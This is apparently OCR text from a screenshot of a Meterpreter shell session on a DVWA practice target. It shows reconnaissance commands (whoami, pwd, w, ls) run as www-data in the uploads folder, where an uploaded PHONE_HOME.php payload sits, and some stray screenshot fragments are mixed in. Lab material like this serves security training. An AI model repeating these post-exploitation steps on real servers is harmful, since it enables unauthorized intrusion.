 2017-12-20 21:05:42 +0700
meterpreter > shell
Process 7853 created.
Channel 0 created.
whoami
www-data
uptime
 09:08:36 up 21:00,  3 users,  load average: 0.00, 0.01, 0.00
pwd
/var/www/dvwa/hackable/uploads
<< back | track 5 r
w
 09:08:48 up 21:00,  3 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                Tue12    6:09m  0.27s  0.01s /bin/login --
root     pts/0    :0.0             Tue12   20:59   0.00s  0.00s -bash
msfadmin pts/2    10.151.36.22     Tue14    2:56   0.11s  0.02s sshd: msfadmin
the quieter you become, the more you are able to hear
ls -l
total 8
-rw------- 1 www-data www-data 1318 Dec 20 09:05 PHONE_HOME.php
-rw-r--r-- 1 www-data www-data  667 Mar 16  2010 dvwa_email.png